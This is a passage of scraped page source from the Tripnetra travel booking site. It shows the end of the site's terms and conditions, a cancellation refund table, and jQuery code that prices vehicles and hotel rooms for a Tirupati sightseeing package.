8. If the Customer leaves any goods in the taxi or has any complaint in respect of the services or the use of the taxi, the Customer has to inform Tripnetra of the same in writing within 24hours of using the taxi or the services of Tripnetra.&nbsp;<br />
9. The courts of Tirupati, Andhra Pradesh, India shall have the sole and exclusive jurisdiction in respect of any matters arising from the use of the services offered by Tripnetra or the agreement or arrangement between Tripnetra and the Customer.&nbsp;<br />
10. Tripnetra shall be entitled to add to, vary or amend any or all these terms and conditions at any time and the Customer shall be bound by such addition, variation or amendment once such addition, variation or amendment are incorporated into these terms and conditions at Tripnetra website in or on the date that Tripnetra may indicate that such addition, variation or amendment is to come into effect.&nbsp;&nbsp;</p>

<p>https://tripnetra.com/terms-and-conditions</p>
 </div>
            </div>
            <!-- Terms & Conditions End--> 

            <!-- Cancellation Policy-->
            <div class="tab-pane" id="cancellation_policy">
              <div class="innertabs"> <p><strong>Cancellation Policy</strong></p>

<table align="left" border="" cellpadding="0" cellspacing="0" style="width:432px">
	<tbody>
		<tr>
			<td style="height:30px; width:216px">
			<p><strong>Days</strong></p>
			</td>
			<td style="height:30px; width:216px">
			<p><strong>Refund</strong></p>
			</td>
		</tr>
		<tr>
			<td style="height:30px; width:216px">
			<p>Before&nbsp; Three days</p>
			</td>
			<td style="height:30px; width:216px">
			<p>100 %</p>
			</td>
		</tr>
		<tr>
			<td style="height:30px; width:216px">
			<p>Before 48 hours</p>

			<p>&nbsp;</p>
			</td>
			<td style="height:30px; width:216px">
			<p>50 %</p>
			</td>
		</tr>
		<tr>
			<td style="height:30px; width:216px">
			<p>Within 24 hours</p>
			</td>
			<td style="height:30px; width:216px">
			<p>No Refund</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
 </div>
            </div>
            <!-- Cancellation Policy End--> 

             
            
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-4  col-xs-12 nopad">
      <!-- <div class="col-xs-12 nopad">
        <div class="contact_hotel">
          <h3 class="head_hotel">Contact Hotel</h3>
          <div class="inside_contact">
            <div class="row_contact"> <span class="fa fa-phone"></span> <strong class="roboto">+0 123 4567 890</strong> </div>
            <div class="clearfix"></div>
            <div class="row_contact"> <span class="fa fa-envelope"></span> <strong>infomail.company@gmail.com</strong> </div>
            <div class="clearfix"></div>
            <div class="map_contact">
              <div class="row_contact"> <span class="fa fa-map-marker"></span> <strong>12 Lancaster Gate, London W2 3LG,<br />
                England , Bayswater </strong> </div>
            </div>
          </div>
        </div>
      </div> -->
      <!-- <div class="contact_hotel">
        <h3 class="head_hotel">Inclusions</h3>
        <div class="umay_also">
          <ul class="packfaclitys">
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-plane"></span> </div>
              <span class="cntsfa">Flight</span> </li>
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-hotel"></span> </div>
              <span class="cntsfa">Hotel</span> </li>
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-car"></span> </div>
              <span class="cntsfa">Car</span> </li>
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-binoculars"></span> </div>
              <span class="cntsfa">Sightseen</span> </li>
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-bus"></span> </div>
              <span class="cntsfa">Bus</span> </li>
            <li class="ovset">
              <div class="pacicon"> <span class="fa fa-cutlery"></span> </div>
              <span class="cntsfa">Meals</span> </li>
          </ul>
        </div>
      </div> -->
    </div>
  </div>
</div>

<input type="hidden" class="form-control" id="city_id_hidden" value="7">
<input type="hidden" class="form-control" id="tour_price_hidden" value="5000">


<input type="hidden" class="form-control" id="booking_city_name" value="Tirupati">
<input type="hidden" class="form-control" id="booking_sightseen_date" value="21-11-2023">
<input type="hidden" class="form-control" id="booking_sightseen_id" value="IjM4MiI=">
<input type="hidden" class="form-control" id="booking_sik" value="655c792aafb42_bccfd0b0f1136e798795bdb59f359bb3">
<input type="hidden" class="form-control" id="markup_value" value="">
<input type="hidden" class="form-control" id="markup_fixed" value="">
<input type="hidden" class="form-control" id="service_tax" value="2.36">
<style>
	.watsp_link a img{
		width:40px;
	}
</style>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
	$(document).ready(function(){
		$('#subscribe').click(function(){
			var email_id = $('#subscribe_email').val();
		
			if(email_id == ''){
				alert('Please Enter Email');
				return false;
			}
			$.ajax({
				type:"POST",
				dataType:"text",
				data: {'email_id': email_id},
				url:"https://tripnetra.com/home/subscribe",
				success:function(data)
				{
					alert(data);
					$('#subscribe_email').val('');
				}
			});
		});
	});
</script>
<div class="clearfix"></div>
<div class="whitebg">
<div class="footermain">
<div class="container">
	<div class="col-xs-12">
	<div class="col-md-12 col-sm-12 col-xs-12 text-center">
	<div class="copy text-center" style="color:#fff;font-size:14px;font-style:italic;">Have Queries ? Call for any assistance on +91 8500898000</div>
	</div>
	<div class="col-md-6 col-sm-6 col-xs-12 text-right">
	<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
	</div></div>
<div class="clearfix"></div>
<div class="fotter_contain">

<div class="col-sm-4 col-xs-12">
<div class="ftr_inner wow slideInUp">
<ul>
	<li style="text-align: center;"><img src="https://tripnetra.com/assets/images/footerlogo.png" style="width: 80px;"></li>
	<li style="text-align: justify;">We know for our Excellent Customer Service.We Analyse, We plan & We Implement for You! @ Just a Click Away.We Support & Drive you Through out your Journey.</li>

</ul>
</div>
</div>

<div class="col-sm-3 col-xs-6">
<div class="ftr_inner wow slideInUp">
   
<p style="font-size: 20px;padding-top: 0px;">Services</p>
<ul>
<li><a href="https://tripnetra.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://tripnetra.com/cancellation-policy">Cancellation Policy</a></li>
<li><a href="https://tripnetra.com/faq">FAQ</a></li>
<li><a href="https://tripnetra.com/services-and-planning">Services and Planning</a></li>
<li><a href="https://tripnetra.com/privacy-policy">Privacy Policy</a></li>
<li></li>

</ul>
</div>
</div>
<div class="col-sm-2 col-xs-6">
<div class="ftr_inner wow slideInUp">
<p style="font-size: 20px;padding-top: 0px;">Quick Links</p>
<ul>
<li><a href="https://tripnetra.com/blog" target="_blank">Blog</a></li>
<li><a href="https://tripnetra.com/">Home</a></li>
<li><a href="https://tripnetra.com/hotels">Hotel</a></li>
<!--<li><a href="https://tripnetra.com/cars">Car</a></li>-->
<li><a href="https://tripnetra.com/tour">Tour</a></li>
<li><a href="https://tripnetra.com/darshan">Darshan</a></li>
</ul>
</div>
</div>
<div class="col-sm-3 col-xs-12">
<div class="ftr_inner wow slideInUp">

<ul style="text-align:center;">
<li><!--Start of SiteLock Script-->
<span style="margin-right: 10%;"><script id="godaddy-security-s" src="https://cdn.sucuri.net/badge/badge.js" data-s="202" data-i="257002cc87653f29ef46848fc6ae5a857e552b1225" data-p="o" data-c="d" data-t="g" type="f2747a506267fd7cc0ce4437-text/javascript"></script></span>
<!--End of SiteLock Script--></li>
<li><a href="https://play.google.com/store/apps/details?id=com.tripnetra.main"><img src="https://tripnetra.com/assets/images/Googleplay.png" ></a></li>
<ul class="list-inline wow shake">
<li class="whatsapp hidden-xs hidden-sm"><div class="watsp_link"><a rel="noreferrer" href="https://web.whatsapp.com/send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	<li hidden class="whatsapp hidden-md hidden-lg"><div class="watsp_link"><a rel="noreferrer" style="color:white;" href="whatsapp://send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	 <li><a href="https://www.facebook.com/TripNetra/"><img src="https://tripnetra.com/assets/images/facebook.png" alt="facebook.png" aria-hidden="true"></a></li>
	 <li><a href="https://twitter.com/tripnethra"><img src="https://tripnetra.com/assets/images/twitter.png" alt="twitter.png" aria-hidden="true"></a></li>
	 <li><a href="https://www.pinterest.com/tripnetra/"><img src="https://tripnetra.com/assets/images/pinterest.png" alt="pinterest.png" aria-hidden="true"></a></li>
	 <li><a href="https://in.linkedin.com/company/tripnetra"><img src="https://tripnetra.com/assets/images/linkedin.png" alt="linkedin.png" aria-hidden="true"></a></li>
	
</ul>
</ul>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-xs-12 footbtm">
<div class="col-md-12 col-sm-12 col-xs-12 text-center">
<div class="copy text-center">Copyright &#169; Tripnetra 2026. All Rights Reserved.</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 text-right">
<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
</div></div>

</div>
</div>
</div>
<!--Start of Tawk.to Script-->
<script type="f2747a506267fd7cc0ce4437-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/56fe7fdc3a48b09e318d7121/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->

<!-- Bootstrap Core JavaScript --> 
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/bootstrap.min.js"></script> 
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.js"></script> 
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.bootstrap.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.masonry.min.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery-ui.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/owl.carousel.min.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.popupoverlay.js"></script>

<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.timepicker.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/validate/field_validate.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.plugin.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/jquery.countdown.js"></script>
<script type="f2747a506267fd7cc0ce4437-text/javascript" src="https://tripnetra.com/assets/js/validate/cart_timer.js"></script>

<script type="f2747a506267fd7cc0ce4437-text/javascript">

    
    $(window).on('resize', function(){
	
		/* var $container = $('.masonry');
		 $container.imagesLoaded(function() {
				$container.masonry({
				itemSelector: '.laps'
				});
			
		 });*/
			
	});




$(window).load(function(){
  var window_resize;
  

    $('.masonry').masonry({
      itemSelector: '.laps'
    });
    
    $(window).on('resize', function(){
      clearTimeout(window_resize);
      window_resize = setTimeout(function(){
        $('.masonry').masonry('reload');
      }, 1000/60);
    }).trigger('resize');

});









    $(document).ready(function() {
		
		
		

		
		
		
		
		 $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').hide();
		 
		 
       /* var $container = $('.masonry');
        $container.masonry({
            itemSelector: '.laps'
        });
        $container.imagesLoaded(function() {
            $container.masonry({
			itemSelector: '.laps'
			});
		
        });*/
		
		
		
		



		
		
		
		

	


		
		
		$('.morul').click(function(){
			$('.morul').removeClass('active');
			$(this).toggleClass('active');
		});



        $("#owl-demo2").owlCarousel({
            items: 4,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [650, 2],
            itemsMobile: [400, 1],
            navigation: true,
            pagination: false,
            autoPlay : 2000,
            stopOnHover : true
        });
		
		$("#owl-demo2A").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });
		
		$("#owl-demo2AD").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });


        $("#owl-demo3").owlCarousel({
            items: 3,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [479, 1],
            navigation: true,
            pagination: false
        });






        $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').popup({
            pagecontainer: '.container',
            transition: 'all 0.3s'
        });

        $('.mymail').click(function() {
            $(this).fadeOut(500, function() {
                $('.signupul').fadeIn(500);
            });

        });





        scaleVideoContainer();

        initBannerVideoSize('.video-container .poster img');
        initBannerVideoSize('.video-container .filter');
        initBannerVideoSize('.video-container video');

        $(window).on('resize', function() {
            scaleVideoContainer();
            scaleBannerVideoSize('.video-container .poster img');
            scaleBannerVideoSize('.video-container .filter');
            scaleBannerVideoSize('.video-container video');
        });


    });





    function scaleVideoContainer() {

        var height = $(window).height() + 5;
        var unitHeight = parseInt(height) + 'px';
        $('.homepage-hero-module').css('height', unitHeight);

    }

    function initBannerVideoSize(element) {

        $(element).each(function() {
            $(this).data('height', $(this).height());
            $(this).data('width', $(this).width());
        });

        scaleBannerVideoSize(element);

    }

    function scaleBannerVideoSize(element) {

        var windowWidth = $(window).width(),
                windowHeight = $(window).height() + 5,
                videoWidth,
                videoHeight;

        // console.log(windowHeight);

        $(element).each(function() {
            var videoAspectRatio = $(this).data('height') / $(this).data('width');

            $(this).width(windowWidth);

            if (windowWidth < 1000) {
                videoHeight = windowHeight;
                videoWidth = videoHeight / videoAspectRatio;
                $(this).css({'margin-top': 0, 'margin-left': -(videoWidth - windowWidth) / 2 + 'px'});

                $(this).width(videoWidth).height(videoHeight);
            }

            $('.homepage-hero-module .video-container video').addClass('fadeIn animated');

        });
    }



    $(function() {
        function o() {
            wintop = $(window).scrollTop(), i.each(function() {
                return $elm = $(this), $elm.hasClass("animated") ? !0 : (topcoords = $elm.offset().top, void(wintop > topcoords - .95 * t && $elm.addClass("animated")))
            })
        }
        {
            var i = $(".animateblock"),
                    t = $(window).height();
            $(document).height()
        }
        $(window).scroll(function() {
            o()
        })
    });

</script>



  <!-- Modal -->
  <div class="modal tour fade" id="myModal" role="dialog">
    <div class="modal-dialog modal-lg">
    
      <!-- Modal content-->
      <div class="modal-content col-xs-12 nopad">
        <div class="modal-header col-xs-12">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Package Details</h4>
        </div>
        <div class="modal-body tourdet col-xs-12">
          <div class="col-xs-12 vechle trvec nopad">
          <!--<h2>Vehicle Details:</h2>-->
	      <div class="col-xs-12 vecin nopad contvehcl">
          
		  		  <div class="col-xs-12 col-sm-4 form-group car">
		         <label for="sel1">Vehicle Type:</label>
		  <div class="tricn cab">
           <select class="form-control car_details" id="car_details">
			 <option value="">Select Vehicle</option>
				          <option value="467">Sedan</option>
          	          <option value="468">Innova</option>
          	          <option value="469">Tempo Traveller</option>
                      </select>
          </div>
          </div>
		  <div class="col-xs-12 col-sm-4 form-group">
            <label for="sel1">Seating Capacity:</label>
          <div class="tricn sitcpcty">
            <input type="text" class="form-control capacity" required id="" value="" readonly>
          </div>
          </div>
          <div class="col-xs-12 col-sm-2 form-group" style="padding-left: 0px;">
            <label for="sel1">Actual Price:</label>
          <div class="tricn inrup">
            <input type="text" style="text-align:left;" class="form-control actual_price" id="" value="5000" readonly>
          </div>
          </div>
          <div class="col-xs-12 col-sm-2 form-group" style="padding-left: 0px;">
            <label for="sel1">Partial Price:</label>
          <div class="tricn inrup">
            <input type="text" style="text-align:left;" class="form-control price" id="" value="5000" readonly>
          </div>
          </div>
		            <div class="addvec" style="display: none;">
            <button class="add_vec" id="add_vec"> <span class="fa fa-plus"></span></button>
          </div>
</div></div>
          <div class="col-xs-12 vechle nopad" style="display: none;">
          <h2 class="accom">Accommodation Details <span class="arrow-up"></span>
    <span class="arrow-down"></span></h2>
          <div class="col-xs-12 nopad conthtl" id="acdet">
          <div class="col-xs-12 col-sm-4 form-group htl">
            <label for="sel1">Hotel Type:</label>
          <div class="tricn htlicn">
            <select class="form-control hotel_type" id="">
              <option value="">Select Type</option>
              <option value="1">1*</option>
              <option value="2">2*</option>
              <option value="3">3*</option>
              <option value="4">4*</option>
              <option value="5">5*</option>
            </select>
          </div>
          </div>
          <div class="col-xs-12 col-sm-4 form-group">
            <label for="sel1">Room Type:</label>
          <div class="tricn roomicn">
            <select class="form-control room_type" id="">
            
            </select>
          </div>
          </div>
          <div class="col-xs-12 col-sm-4 form-group">
            <label for="sel1">Price:</label>
          <div class="tricn inrup">
            <input type="text" class="form-control room_price" id="" value="" readonly>
          </div>
          </div>
          <div class="addhtl">
            <button class="add_htl" id="add_htl"> <span class="fa fa-plus"></span></button>
          </div>
</div>
</div>

<div class="col-xs-12 vechle nopad" style="display: none;">
  <div class="col-xs-12 col-sm-4 form-group" id="grand_total_div" style="float: right;padding-left: 0px;">
    <label for="sel1">Total Cost:</label>
  <div class="tricn inrup">
    <input type="text" class="form-control" id="grand_total" value="5000" readonly>
    <input type="hidden" class="form-control" id="grand_total_price" value="5000" readonly>
  </div>
  </div>
</div>
        </div>
        <div class="text-center col-xs-12 foot">
          <a class="cta" id="book_with_hotelsssssss" href="javascript:void(0);">BOOK NOW</a>
        </div>
      </div>
      
    </div>
  </div>
<script type="f2747a506267fd7cc0ce4437-text/javascript">
  $(document).ready(function(){
    //$( ".details_tabs li").eq(0).addClass('active');
    //$('#description').show();
    //$('#highlights').hide();
    $( ".details_tabs li").click(function(){
      var id = $(this).find('a').attr('href');
      var newId = id.split('#')[1];
      $( ".details_tabs li").removeClass('active');
      $(this).addClass('active');
      $( "#"+newId).show();
      $( ".tab-pane").not("#"+newId).hide();
      
    });
  });
</script>
<!-- <script type="text/javascript" src="https://tripnetra.com/assets/slider/pgwslideshow.js"></script>
<script src="https://tripnetra.com/assets/js/moment.min.js"></script> 
<script src="https://tripnetra.com/assets/js/fullcalendar.min.js"></script>  -->

<script type="f2747a506267fd7cc0ce4437-text/javascript">

	$(document).ready(function() {
		$('.specclick').click(function(){
		setTimeout(function(){
	
		
		$('#calendar').fullCalendar({
			theme: true,
			header: {
				left: 'prev',
				center: 'title',
				right:'next',
				//right: 'month,agendaWeek,agendaDay'
			},
			defaultDate: '2016-01-12',
			editable: true,
			eventLimit: true, // allow "more" link when too many events
			events: [
				{
					title: '$2500',
					start: '2016-01-01'
				},
		
				
			]
		});
		},1);	
		});
		
	});

</script> 

<!--     <script>
$(document).ready(function(){
    $("#add_vec").click(function(){
        $(".contvehcl").clone().appendTo(".trvec");
    });
});
</script> 
    <script>
  $(function()
{
    $(document).on('click', '.add_vec', function(e)
    {
        e.preventDefault();

        var controlForm = $('.trvec .contvehcl:first'),
            currentEntry = $(this).parents('.contvehcl:first'),
            newEntry = $(currentEntry.clone()).appendTo(controlForm);

        newEntry.find('input').val('');
        controlForm.find('.contvehcl:not(:last) .add_vec')
            .removeClass('add_vec').addClass('btn-remove')
            .removeClass('btn-success').addClass('btn-danger')
            .html('<span class="fa fa-minus"></span>');      

        controlForm.find('.contvehcl:first .add_vec')
            .removeClass('add_vec').addClass('btn-remove')
            .removeClass('btn-success').addClass('btn-danger')
            .html('<span class="fa fa-minus"></span>');
    }).on('click', '.btn-remove', function(e)
    {
    $(this).parents('.contvehcl:first').remove();

    e.preventDefault();
    return false;
  });
});
  </script>-->

  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var x=0;
      $('.add_vec').click(function(){

        var copyDiv = '<div class="col-xs-12 vecin nopad copy"><div class="col-xs-12 col-sm-4 form-group car"><label for="sel1">Vehicle Type:</label><div class="tricn cab" id="veh_type"></div></div><div class="col-xs-12 col-sm-4 form-group"><label for="sel1">Seating Capacity:</label><div class="tricn sitcpcty" id="seat_max"></div></div><div class="col-xs-12 col-sm-4 form-group"><label for="sel1">Price:</label><div class="tricn inrup" id="veh_price"></div></div><div class="delvec"><button class="del_vec" id="del_vec"><span class="fa fa-minus"></span></button></div></div>';
        var selectBox = $('#car_details').clone().attr('id', 'newOptions_'+x);
        selectBox.removeClass('car_details');
        selectBox.addClass('veh_details');
        selectBox.find('option').eq(0).val('');
        //selectBox.find('option').eq(0).text('Select Vehicle');
		$.ajax({
            type:"POST",
            dataType:"JSON",
            url:"https://tripnetra.com/excursion/get_car_information",
            success:function(data)
            {
				var vehList = '';
				for(i=0;i<$(data).length;i++)
				{
					if(vehList =='')
					{
						vehList = '<option value="">Select Vehicle</option><option value="'+data[i].car_id+'">'+data[i].car_name+'</option>';
					}
					else
					{
						vehList =  vehList + '<option value="'+data[i].car_id+'">'+data[i].car_name+'</option>';
					}
				}
				selectBox.html(vehList);
			}
			
		});
        $('#newOptions_'+x).remove();
        var deleteButton = '<span class="fa fa-minus"></span>';
        var vehCapacity = '<input type="text" class="form-control capacity_veh_'+x+'" readonly>';
        var vehPrice = '<input type="text" class="form-control price_veh_'+x+'" readonly>';
        //$(vehCapacity).attr('id','veh_capacity_'+x);
       // $(vehPrice).attr('id','veh_price_'+x);
          $('.contvehcl').after(copyDiv);
          $('#veh_type').append(selectBox);
          $('#seat_max').append(vehCapacity);
          $('#veh_price').append(vehPrice);
         // $('.contvehcl').after(copyDiv);
        x++;
        console.log(selectBox);
      });
    });
  </script>
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var x=0;
      $('.add_htl').click(function(){
        var copyDiv = '<div class="col-xs-12 vecin nopad htl_copy"><div class="col-xs-12 col-sm-4 form-group htl"><label for="sel1">Hotel Type:</label><div class="tricn htlicn" id="htl_type"></div></div><div class="col-xs-12 col-sm-4 form-group"><label for="sel1">Room Type:</label><div class="tricn roomicn" id="pax_max"><select class="form-control rm_type" id="rm_type"></select></div></div><div class="col-xs-12 col-sm-4 form-group"><label for="sel1">Price:</label><div class="tricn inrup" id="htl_price"></div></div><div class="delhtl"><button class="del_htl" id="del_htl"><span class="fa fa-minus"></span></button></div></div>';
        var selectBox = $('.hotel_type').clone().attr('id', 'htlOptions_'+x);
        selectBox.removeClass('hotel_type');
        selectBox.addClass('htl_details');
        $('#htlOptions_'+x).remove();
        var deleteButton = '<span class="fa fa-minus"></span>';
        //var htlType = '<input type="text" class="form-control capacity_htl_'+x+'" readonly>';
        var htlPrice = '<input type="text" class="form-control price_htl_'+x+'" readonly>';
        //$(vehCapacity).attr('id','veh_capacity_'+x);
       // $(vehPrice).attr('id','veh_price_'+x);
          $('.conthtl').after(copyDiv);
          $('#htl_type').append(selectBox);
          //$('#pax_max').append(htlType);
          $('#htl_price').append(htlPrice);
         // $('.contvehcl').after(copyDiv);
        x++;
        console.log(selectBox);
      });
    });
  </script>
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var cityId = $('#city_id_hidden').val();
      var sightseen_id = $('#booking_sightseen_id').val();
     // $('#grand_total_div').hide();
      var body = $('body');
      body.delegate('.hotel_type', 'change', function(){
          var rating = $(this).val();
          $.ajax({
            type:"POST",
            dataType:"JSON",
            data:{'city_id':cityId,'rating':rating, 'sightseen_id':sightseen_id},
            url:"https://tripnetra.com/excursion/get_room_types",
            //url:"https://tripnetra.com/excursion/get_room_types?city_id"+cityId+ "&rating="+rating,
            success:function(data)
            {
      var markup_value = $('#markup_value').val();
      var markup_fixed = $('#markup_fixed').val();
      
      if(data=='')
      {
		  var room_type = '<option value="">Not Available</option>';
		  $('.room_type').html(room_type);
	  }
	  else
	  {
		  for(i=0;i<$(data).length;i++)
              {
                   var room_type = '<option value="'+data[i].hotel_category+'">'+data[i].hotel_category+' - Adult:'+data[i].capacity.split(',')[0]+ ' CHILD:' +data[i].capacity.split(',')[1]+'</option>';
                  var price = data[i].hotel_price;
              }
              $('.room_type').html(room_type);
	  }
              
				if(parseInt(markup_value) == 0)
					  {
						  var markupPrice = parseInt(markup_fixed);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  else if(parseInt(markup_fixed) == 0)
					  {
						  var markupPrice = parseInt(price) * (parseInt(markup_value)/100);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  else
					  {
						  var grandTotal = parseInt(price);
					  }
					  $('.room_price').val(grandTotal);
					
              var hotel_price = $('#grand_total').val();
              //var room_price = $('.room_price').val();
              
              var sum = 0;
					$(".room_price").each(function(){
						sum += +$(this).val();
					});
              
              if(sum==''){
				  var total = parseInt(hotel_price);
			  }
			  else{
				  var total = parseInt(hotel_price) + parseInt(sum);
			  }
			  
			  
              
             $("#grand_total").val(total);
              //$('#grand_total_div').show();


            }
          });
      });
    });
  </script>

  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var body = $('body');
      body.delegate('.car_details', 'change', function(){
          var vehicleId = $(this).val();
          $.ajax({
            type:"POST",
            dataType:"JSON",
            data:{'vehicle_id':vehicleId},
            url:"https://tripnetra.com/excursion/get_vehicles",
            success:function(data)
            {
				
              //$('#book_with_hotelsssssss').show();
           var markup_value = $('#markup_value').val();
           var markup_fixed = $('#markup_fixed').val();
      //var grand_total_price = $('#grand_total_price').val();
              for(i=0;i<$(data).length;i++)
              {
                  //$('.price').val(data[i].car_price);
                  $('.capacity').val(data[i].max_capacity);
				  var adult_count = 1;
				  var child_count = 0;
				  
				            var price = parseInt(data[i].car_price);
          //var car_price = (child_count*parseInt(data[i].car_price));
          if(data[i].actual_price == ''){
                var actual_price = 5000;
                }else{
                var actual_price = parseInt(data[i].actual_price);
                }
                    // var car_price = (child_count*parseInt(data[i].car_price));
      //             if(data[i].actual_price == ''){
      //                 var actual_price = 5000;
      //             }else{
           //  var actual_price = (adult_count*parseInt(data[i].actual_price));
      //                }
         }
              if(parseInt(markup_value) == 0)
					  {
						  var markupPrice = parseInt(markup_fixed);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
						  var actual_price = parseInt(actual_price) + parseInt(markupPrice);
					  }
					  
					  else if(parseInt(markup_fixed) == 0)
					  {
						  var markupPrice = parseInt(price) * (parseInt(markup_value)/100);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
						  var actual_price = parseInt(actual_price) + parseInt(markupPrice);
					  }
					  else
					  {
						  var grandTotal = parseInt(price);
						  var actual_price = parseInt(actual_price);
					  }
					  $('.price').val(parseInt(grandTotal));
					  $('.actual_price').val(actual_price);
					  $('.car_price').val(car_price);
				 var sum = 0;
				  var sum1 = 0;
					$(".room_price").each(function(){
						sum1 += +$(this).val();
					});
					$(".price").each(function(){
						sum += +$(this).val();
					});
          if(sum1=='')
          {
			  var total = parseInt(grandTotal);
			  var actual_total = parseInt(actual_price);
		  }
		  else
		  {
			  var total = parseInt(grandTotal) + parseInt(sum1);
			  var actual_total = parseInt(actual_price) + parseInt(sum1);
		  }
					
              $("#grand_total").val(parseInt(total));
              $("#grand_total_price").val(parseInt(actual_total));
            }
          });
      });
    });
  </script>
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
      var body = $('body');
      body.delegate('.veh_details', 'change', function(){
          var vehicleId = $(this).val();
          var id = $(this).attr('id');
          var value = id.split('_')[1];
          //alert(value);
          $.ajax({
            type:"POST",
            dataType:"JSON",
            data:{'vehicle_id':vehicleId},
            url:"https://tripnetra.com/excursion/get_vehicles",
            success:function(data)
            {
      var markup_value = $('#markup_value').val();
      var markup_fixed = $('#markup_fixed').val();
              for(i=0;i<$(data).length;i++)
              {
                  //$('.price_veh_'+value).val(data[i].car_price);
                  $('.capacity_veh_'+value).val(data[i].max_capacity);
                  //$('.price').val(data[i].car_price);
                  //$('.capacity').val(data[i].max_capacity);
                  var price = data[i].car_price;
              }
              
              if(parseInt(markup_value) == 0)
					  {
						  var markupPrice = parseInt(markup_fixed);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  
					  else if(parseInt(markup_fixed) == 0)
					  {
						  var markupPrice = parseInt(price) * (parseInt(markup_value)/100);
						  var grandTotal = parseInt(price) + parseInt(markupPrice);
					  }
					  else
					  {
						  var grandTotal = parseInt(price);
					  }
					  $('.price_veh_'+value).val(grandTotal);
              var defPrice = $('.price').val();
              
              
         var sum = 0;
          $("input[class*='price_veh']").each(function(){
            sum += +$(this).val();
          });
          
          var sum1 = 0;
			$(".room_price").each(function(){
				sum1 += +$(this).val();
			});
          
          if((sum=='') && (sum1=''))
          {
			  var total = parseInt(defPrice);
		  }
		  else if(sum=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum1);
		  }
		  else if(sum1=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum);
		  }
		  else
		  {
			  var total = parseInt(defPrice) + parseInt(sum) + parseInt(sum1);
		  }
          
              $("#grand_total").val(parseInt(total));
            }
          });
      });
    });
  </script>
  <script type="f2747a506267fd7cc0ce4437-text/javascript">
    $(document).ready(function(){
     var body = $('body');
      body.delegate('.delvec', 'click', function(){
		  var markup_value = $('#markup_value').val();
		  var markup_fixed = $('#markup_fixed').val();
        $(this).closest('.copy').remove();
        $(this).closest('.copy').find("input[class*='price_veh']").val(0);
        var defPrice = $('.price').val();
         var sum = 0;
          $("input[class*='price_veh']").each(function(){
            sum += +$(this).val();
          });
          
           var sum1 = $(".room_price").val();
			//$(".room_price").each(function(){
				//sum1 += +$(this).val();
			//});
          
          if((sum=='') && (sum1==''))
          {
			  var total = parseInt(defPrice);
		  }
		  else if(sum=='')
		  {
			  var total = parseInt(defPrice) + parseInt(sum1);
		  }
		  else if(sum1=='')
		  {
